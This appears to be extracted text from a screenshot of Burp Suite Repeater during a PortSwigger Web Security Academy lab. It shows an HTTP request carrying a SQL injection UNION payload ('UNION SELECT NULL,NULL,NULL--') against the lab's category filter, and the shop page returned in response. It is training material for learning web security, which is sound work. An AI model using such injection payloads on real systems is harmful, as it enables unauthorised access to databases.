 Send
Cancel
< | ▼
> | ▼
Target: https://0a3800f9041bab5989d5599f00b00026.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Corporate+gifts'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a3800f9041bab5989d5599f00b00026.web-security-academy.net
3 Cookie: session=QqvW0vyaQWUDiCbFFZmwmpDVFc3n2Bmr
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a3800f9041bab5989d5599f00b00026.web-security-academy.net/filter?category=Accessories
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection UNION attack, determining the
number of columns returned by the query
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Corporate gifts' UNION SELECT NULL,NULL,NULL--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Toys & Games
Com-Tool $84.03 View details
The Giant Enter Key $14.12 View details
There is No 'I' in Team $24.70 View details